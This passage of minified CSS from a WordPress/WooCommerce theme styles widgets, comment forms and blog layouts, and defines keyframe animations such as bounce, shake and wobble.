.widget.featured-products .flex-direction-nav li .flex-next:before{content:"\e080";}
.woocommerce.widget.widget_product_search .screen-reader-text{display:none;}
.woocommerce.widget.widget_product_search #searchform{border:1px solid;overflow:hidden;display:block;}
.woocommerce.widget.widget_product_search #searchform #s{border:0;width:70%;height:40px;float:left;padding-left:10px;padding-right:10px;}
.woocommerce.widget.widget_product_search #searchform #searchsubmit{height:40px;width:30%;border:0;float:right;}
#wp-calendar{width:100%;margin-top:0;}
#wp-calendar caption{margin-bottom:10px;color:inherit;font-weight:bold;}
#wp-calendar th, #wp-calendar td{line-height:32px;padding:1px 2px;text-align:center;}
#wp-calendar tfoot a{display:block;text-align:left;}
#wp-calendar th, #wp-calendar #today, #wp-calendar #today a{color:#ffffff;}
.sidebar .widget .newsletter-widget label,
.wpb_widgetised_column .widget .newsletter-widget label{color:#a4a4a4;text-transform:uppercase;font-size:13px;display:block;}
.sidebar .widget .newsletter-widget ul,
.wpb_widgetised_column .widget .newsletter-widget ul{border:none;height:auto;}
.widget.newsletter-form.with-border{border:1px solid;position:relative;padding:13px;}
.widget.newsletter-form.with-border:after{content:'';position:absolute;top:3px;bottom:3px;right:3px;left:3px;border:1px solid;pointer-events:none;}
.widget.newsletter-form.with-border h3{margin:0 0 10px 0;}
.sidebar .widget.newsletter-form p,
.wpb_widgetised_column .widget.newsletter-form p{margin:0;}
.sidebar .widget.newsletter-form .newsletter-section,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section{margin-top:15px;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"],
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]{border:1px solid;max-width:100%;height:40px;padding:0 10px;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]::-webkit-input-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]::-webkit-input-placeholder{opacity:0;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]:-moz-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]:-moz-placeholder{opacity:0;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]::-moz-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]::-moz-placeholder{opacity:0;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder{opacity:0;}
.ie10 .sidebar .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder,
.ie10 .wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder{opacity:1;}
.sidebar .widget .newsletter-widget input.btn-alternative,
.wpb_widgetised_column .widget .newsletter-widget input.btn-alternative{margin-top:5px;}
.widget.last-tweets ul{padding:0;}
.widget.last-tweets li{margin-bottom:20px;padding:0px 0px 0px 41px;list-style:none;position:relative;}
.widget.last-tweets li:last-child{margin-bottom:0px;}
.widget.last-tweets li p{padding:10px;line-height:18px;}
.widget.last-tweets li p span{border:0px;word-wrap:break-word;font-size:14px;}
.widget.last-tweets > h3 + div{margin-top:13px;}
.widget.last-tweets p:first-child{margin-top:0px;}
.widget.last-tweets p:last-child{margin-bottom:0px;}
.widget.last-tweets span.meta{padding:0;margin-top:0px;}
.widget.last-tweets p a{line-height:20px;color:#000000;}
.widget.last-tweets #follow-twitter{text-align:right;}
#ie8 .widget.last-tweets #follow-twitter{background-position:55px bottom;}
.widget.last-tweets li .widget-tweet-icon{position:absolute;left:0;font-size:30px;top:10px;}
.widget.last-tweets .arrow-left{border-width:0px 0px 0px 1px;}
.widget.yit_toggle_menu ul{list-style:none;padding:0;}
.widget.yit_toggle_menu ul.menu > li{border-bottom:1px solid;}
.widget.yit_toggle_menu ul.menu > li.menu-item-has-children > a:before{content:'\f067';font-family:'FontAwesome';display:inline-block;font-size:10px;font-weight:400;position:absolute;right:0;top:0;}
.widget.yit_toggle_menu ul.menu > li.opened > a:before{content:'\f068';}
.widget.yit_toggle_menu ul.menu > li > a{line-height:30px;display:block;position:relative;padding-right:20px;}
.widget.yit_toggle_menu ul.menu > li > ul.sub-menu{margin:5px 0;}
.widget.yit_recent_reviews{position:relative;}
.widget.yit_recent_reviews .slides-reviews-widget{list-style:none;padding:0;}
.widget.yit_recent_reviews .review-content{border-bottom:1px solid;padding-bottom:10px;position:relative;}
.widget.yit_recent_reviews .review-content.arrow-down:before{border-width:15px 20px 0 0;left:60px;}
.widget.yit_recent_reviews .review-content.arrow-down:after{border-width:13px 18px 0 0;left:60px;}
.widget.yit_recent_reviews .review-content p{margin:0;}
.widget.yit_recent_reviews .review-meta-avatar{margin-top:20px;}
.widget.yit_recent_reviews .review-meta-avatar .avatar-thumb{float:left;margin-right:10px;}
.widget.yit_recent_reviews .owl-controls{position:absolute;top:-40px;right:0;}
.widget.yit_recent_reviews .owl-controls div{display:inline-block;}
.widget.yit_recent_reviews .owl-controls span.entypo{border:1px solid;border-radius:50%;width:20px;height:20px;text-align:center;font-size:30px;line-height:3px;display:block;}
.widget.yit_recent_reviews .owl-controls span.entypo.chevron-left{margin-right:2px;}
.wp-social-login-widget #wp-social-login-connect-options{padding-left:0;}
.wp-social-login-widget #wp-social-login-connect-with{font-weight:normal;}#comments ol.comment-list{padding-left:0;}
#comments ol li{list-style:none;margin-bottom:25px;}
#comments ol li:last-child{margin-bottom:25px;}
#comments ol li .avatar{display:block;float:left;margin-right:10px;width:65px;height:65px;}
#comments ol li .avatar img{border:3px solid;}
#comments ol li .date{display:block;}
#comments ol li .information{display:table;height:65px;}
#comments ol li .information .date{font-size:10px;letter-spacing:1px;}
#comments ol li .information .user-info{display:table-cell;vertical-align:middle;font-size:14px;}
#comments ol li .information .user-info .is_author{font-size:11px!important;padding:4px 10px 3px 9px;text-transform:uppercase;line-height:22px;font-weight:bold;text-rendering:optimizeLegibility;}
#comments ol li .content{border:1px solid;margin-top:14px;min-height:116px;padding:20px 12px 25px 12px;}
#comments ol li .content .reply_link{display:block;position:absolute;right:15px;bottom:7px;text-align:right;}
#commentform input:not([type=submit]){height:44px;width:100%;border:1px solid;padding:0 15px;border-radius:0;-webkit-appearance:none;}
#commentform label,.wp-social-login-widget #wp-social-login-connect-with, .woocommerce-tabs .ywsl-label{display:block;font-size:14px;color:#a4a4a4;margin-bottom:7px;text-transform:uppercase;font-weight:normal;}
#commentform .comment-form-comment{clear:both;margin-top:10px;}
#commentform .comment-form-comment #comment{border:1px solid;width:100%;resize:none;padding:10px 15px;max-height:135px;border-radius:0;-webkit-appearance:none;}
#commentform .form-submit{text-align:right;}
#comment-nav-below .nav-previous{text-align:left;}
#comment-nav-below .nav-next{text-align:right;}
.page-template-blog-php #slogan{padding-bottom:0;}
.blog h3.post-title a{word-wrap:break-word;}
.blog .post,
.page-template-blog-php .post,
.archive .post,
.search .post{margin-top:20px;margin-bottom:35px;}
.blog .yit_post_meta_date{width:40px;height:75px;text-align:center;padding-top:15px;}
.blog .yit_post_meta_date .day,
.blog .yit_post_meta_date .month{display:block;line-height:20px;text-transform:uppercase;}
.blog .yit_post_meta_date .day{font-size:24px;font-weight:700;padding-bottom:5px;}
.blog .yit_post_meta_date .month{font-size:15px;}
.blog .more-link,
.blog .read-more{display:block;border:1px solid;width:110px;margin:0 auto;line-height:30px;text-align:center;}
.blog-single #trackbacks,
.blog-single div#comments,
.blog-single div#respond{margin-top:50px;}
.blog .yit_post_format_icon{background:#f4f4f4 url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/blog/postformat_icons.png) no-repeat;position:absolute;width:38px;height:38px;text-indent:-99999px;display:none;}
.format-video .blog .yit_post_format_icon{display:block;background-position:50% -95px;}
.format-audio .blog .yit_post_format_icon{display:block;background-position:50% -25px;}
.format-quote .blog.big .yit_post_content.hide-metabox h3.post-title{margin-bottom:35px;}
.format-quote .blog .yit_post_format_icon{display:block;background-position:50% -60px;}
.format-standard .blog .yit_post_format_icon,
.format-gallery .blog .yit_post_format_icon{display:block;background-position:50% 9px;}
.blog.big:not(.single) .thumbnail{min-height:340px;}
.blog.big .thumbnail{border:1px solid;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{width:365px;min-height:100%;position:absolute;top:0;background:rgba(255,255,255,0.6);padding:40px 60px;}
.post.no-featured:not(.format-quote) .blog.big .yit_post_content{position:relative;width:100%;max-width:none;border:1px solid;}
.post.format-quote .blog.big .yit_post_content{padding:0 90px;border:1px solid;}
.format-quote .blog.big .yit_the_content:after{display:block;content:"";border:3px solid;width:50px;margin:0 auto;margin-top:25px;margin-bottom:20px;}
.blog.big .yit_post_content .yit_the_content p{line-height:20px;}
.format-quote .blog.big .yit_post_content p{line-height:30px;}
.blog.big .yit_post_content .yit_the_content{margin-top:20px;}
.format-quote .blog.big .yit_post_content .yit_the_content{margin-top:50px;}
.blog.big h3.post-title a{display:block;line-height:30px;}
.format-quote .blog.big h3.post-title a{font-size:10px;}
.blog.big .yit_post_meta{padding:0 15px;margin-top:20px;}
.blog.big .yit_post_meta{margin-bottom:20px;letter-spacing:1px;}
.blog.big:not(.single) .yit_post_meta_date{position:absolute;top:0;left:360px;z-index:1;}
.blog.big .no-thumbnail .yit_post_meta_date,
.format-quote .blog.big .yit_post_meta_date{top:7px;left:22px;}
.blog.big .yit_post_format_icon{right:16px;bottom:1px;}
.blog.big .yit_the_content .more-link,
.blog.big .yit_the_content .read-more{margin-top:50px;}
.sidebar-double .post:not(.format-quote) .blog.big .yit_post_content{padding:0 15px;}
.sidebar-double .blog.big .yit_the_content .more-link,
.sidebar-double .blog.big .yit_the_content .read-more{margin-top:20px;}
.blog.small .post-wrapper{border:1px solid;}
.blog.small .yit_post_meta{margin:20px 22px;padding-top:20px;border-top:1px solid;}
.format-quote .blog.small .yit_post_meta{margin-bottom:28px;}
.post:not(.format-quote) .blog.small .yit_post_meta_date{position:absolute;top:105px;left:22px;}
.post:not(.format-quote) .blog.small .no-thumbnail .yit_post_meta_date{position:relative;top:0;left:0;float:left;margin-top:7px;margin-left:7px;margin-right:7px;}
.format-quote .blog.small .yit_post_format_icon{bottom:1px;top:auto;}
.format-quote .blog.small h3.post-title a{display:block;}
.format-quote .blog.small .yit_post_meta_date{margin-top:7px;margin-left:7px;float:left;}
.blog.small .yit_post_format_icon{right:16px;top:120px;}
.blog.small .yit_post_content .post-title{text-align:center;padding:0 30px;line-height:30px;margin-top:30px;}
.blog.small .yit_the_content .more-link,
.blog.small .yit_the_content .read-more{margin-top:25px;}
.blog.small .yit_the_content{padding:0 10px;}
.blog .sidebar-double .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-double .post:not(.masonry_item):nth-child(2n+1),
.archive.category .sidebar-double .post:not(.masonry_item):nth-child(2n+1){clear:left;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.archive.category .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.archive.category .sidebar-left .post:not(.masonry_item):nth-child(3n+1){clear:left;}
.blog .sidebar-no .post:not(.masonry_item):nth-child(4n+1),
.page-template-blog-php .sidebar-no .post:not(.masonry_item):nth-child(4n+1),
.archive.category .sidebar-no .post:not(.masonry_item):nth-child(4n+1){clear:left;}
.yes-js .blog-masonry{visibility:hidden;}
.blog.masonry .post-wrapper{border:1px solid;}
.blog.masonry .yit_post_meta{margin:20px 22px;padding-top:20px;border-top:1px solid;}
.format-quote .blog.masonry .yit_post_meta{margin-bottom:28px;}
.post:not(.format-quote) .blog.masonry .yit_post_meta_date{position:absolute;top:7px;left:22px;}
.post:not(.format-quote) .blog.masonry .no-thumbnail .yit_post_meta_date{position:relative;top:0;left:0;float:left;margin-top:7px;margin-left:7px;margin-right:7px;}
.format-quote .blog.masonry .yit_post_format_icon{bottom:1px;top:auto;}
.format-quote .blog.masonry h3.post-title a{display:block;}
.format-quote .blog.masonry .yit_post_meta_date{margin-top:7px;margin-left:7px;float:left;}
.blog.masonry .yit_post_format_icon{right:16px;top:1px;}
.blog.masonry .yit_post_content .post-title{text-align:center;padding:0 30px;line-height:30px;margin-top:30px;}
.blog.masonry .yit_the_content .more-link,
.blog.masonry .yit_the_content .read-more{margin-top:25px;}
.blog.masonry .yit_the_content{padding:0 10px;}
.blog.big.single{margin-bottom:25px;}
.yit_the_content:after{content:'';display:block;clear:both;}
.blog dt{font-weight:bold;}
.blog input[type="submit"]{padding:7px;}
.blog.big.single .yit_post_content.title{display:table;margin-top:15px;width:100%;padding-bottom:15px;border-bottom:1px solid;margin-bottom:35px;}
.blog.big.single .yit_post_content.title .yit_post_meta_date{display:table-cell;}
.blog.big.single .yit_post_content.title .post-title{margin-bottom:5px;margin-top:0;}
.blog.big.single .yit_post_content.title .title-meta-wrapper{margin-left:22px;}
.blog.big.single .yit_post_meta{margin:0;padding:0;text-align:left;}
.blog.big.single .yit_post_meta.last_block{border:1px solid;border-width:1px 0;padding:10px 0;line-height:18px;position:relative;min-height:40px;}
.blog.big.single .yit_post_meta.last_block .categories,
.blog.big.single .yit_post_meta.last_block .tags{display:block;}
.morph-button .morph-content{opacity:0;}
.morph-button.open .morph-content{opacity:1;}
.blog.big.single .post-format.audio object{margin-bottom:0;}
.format-quote .blog.big .yit_post_content .yit_the_content{margin-top:50px;}
.format-quote .blog.big.single .yit_post_meta_date{float:left;}
.post.format-quote .blog.big.single .yit_post_content{border:0;}
.format-quote .blog.big.single .yit_post_content.title .title-meta-wrapper{margin:0;display:block;}
.format-quote .blog.big.single .yit_post_meta.first_block{text-align:center;}
.format-quote .blog.big.single .yit_the_content{padding:0 100px;}
.blog.big.single .masterslider{visibility:hidden;margin-top:20px !important;}
.blog.big.single .ms-view{background:transparent;}
.blog.single .morph-button-inflow.open .content-style-social a{font-size:12px !important;height:25px;margin-bottom:10px;padding:0.5em 0;padding-left:35px;line-height:normal;display:block;vertical-align:middle;text-transform:uppercase !important;letter-spacing:1px;background-size:25px;font-weight:normal;margin-left:20px;}
.blog.single .morph-button-inflow-2 > button{padding:0;text-align:right !important;}
.blog.single .morph-button-inflow-2{position:absolute;right:0;top:0;height:100%}
.blog.single .morph-button-inflow > button{line-height:24px;}
.blog.single .content-style-social{margin:33px 2px 33px 33px;padding:15px 1px 0 0;background-image:none !important;-webkit-box-shadow:1px 0px 2px rgba(0,0,0,0.5);-moz-box-shadow:1px 0px 2px rgba(0,0,0,0.5);box-shadow:1px 0px 2px rgba(0,0,0,0.5);}
.blog.single .content-style-social:after{content:"Close";margin-bottom:5px;display:block;cursor:pointer;text-align:center;}
.blog.single .morph-button-inflow .morph-content{top:8px;z-index:1;}
.blog .thumbnail{padding:0;margin-bottom:0;border:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;border-radius:0;line-height:normal;}
.yes-js .yit_animate{opacity:0;}
.yit-animate, .animated{-webkit-backface-visibility:hidden;}
.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
.woocommerce.animated, .tabs-container.products_tabs.animated:hover{position:relative;z-index:10;}
.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}
.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}
@-webkit-keyframes bounce{0%, 20%, 53%, 80%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
40%, 43%{-webkit-transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0);}
70%{-webkit-transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0);}
90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}
}
@keyframes bounce{0%, 20%, 53%, 80%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
40%, 43%{-webkit-transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0);}
70%{-webkit-transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0);}
90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}
}
.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;}
@-webkit-keyframes flash{0%, 50%, 100%{opacity:1;}
25%, 75%{opacity:0;}
}
@keyframes flash{0%, 50%, 100%{opacity:1;}
25%, 75%{opacity:0;}
}
.flash{-webkit-animation-name:flash;animation-name:flash;}
@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes pulse{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.pulse{-webkit-animation-name:pulse;animation-name:pulse;}
@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1);}
40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1);}
50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1);}
65%{-webkit-transform:scale3d(.95, 1.05, 1);transform:scale3d(.95, 1.05, 1);}
75%{-webkit-transform:scale3d(1.05, .95, 1);transform:scale3d(1.05, .95, 1);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes rubberBand{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1);}
40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1);}
50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1);}
65%{-webkit-transform:scale3d(.95, 1.05, 1);transform:scale3d(.95, 1.05, 1);}
75%{-webkit-transform:scale3d(1.05, .95, 1);transform:scale3d(1.05, .95, 1);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand;}
@-webkit-keyframes shake{0%, 100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
10%, 30%, 50%, 70%, 90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
20%, 40%, 60%, 80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
}
@keyframes shake{0%, 100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
10%, 30%, 50%, 70%, 90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
20%, 40%, 60%, 80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
}
.shake{-webkit-animation-name:shake;animation-name:shake;}
@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg);}
40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg);}
60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg);}
80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg);}
100%{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg);}
}
@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg);}
40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg);}
60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg);}
80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg);}
100%{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg);}
}
.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing;}
@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
10%, 20%{-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}
30%, 50%, 70%, 90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}
40%, 60%, 80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes tada{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
10%, 20%{-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}
30%, 50%, 70%, 90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}
40%, 60%, 80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.tada{-webkit-animation-name:tada;animation-name:tada;}
@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none;}
15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}
30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}
45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}
60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}
75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}
100%{-webkit-transform:none;transform:none;}
}
@keyframes wobble{0%{-webkit-transform:none;transform:none;}
15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}
30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}
45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}
60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}
75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}
100%{-webkit-transform:none;transform:none;}
}
.wobble{-webkit-animation-name:wobble;animation-name:wobble;}
@-webkit-keyframes bounceIn{0%, 20%, 40%, 60%, 80%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
40%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03);}
80%{-webkit-transform:scale3d(.97, .97, .97);transform:scale3d(.97, .97, .97);}
100%{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes bounceIn{0%, 20%, 40%, 60%, 80%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
40%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03);}
80%{-webkit-transform:scale3d(.97, .97, .97);transform:scale3d(.97, .97, .97);}
100%{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s;}
@-webkit-keyframes bounceInDown{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0);}
75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0);}
100%{-webkit-transform:none;transform:none;}
}
@keyframes bounceInDown{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0);}
75%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0);}
90%{-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0);}
100%{-webkit-transform:none;transform:none;}
}
.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown;}
@-webkit-keyframes bounceInLeft{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0);}
75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0);}
100%{-webkit-transform:none;transform:none;}
}
@keyframes bounceInLeft{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(-3000px, 0, 0);transform:translate3d(-3000px, 0, 0);}
60%{opacity:1;-webkit-transform:translate3d(25px, 0, 0);transform:translate3d(25px, 0, 0);}
75%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
90%{-webkit-transform:translate3d(5px, 0, 0);transform:translate3d(5px, 0, 0);}
100%{-webkit-transform:none;transform:none;}
}
